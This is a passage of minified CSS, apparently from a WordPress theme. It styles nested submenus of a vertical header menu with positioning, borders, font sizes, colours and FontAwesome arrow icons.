li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style>a{display:block;font-size:13px;line-height:38px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li>a{display:block;font-size:13px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner 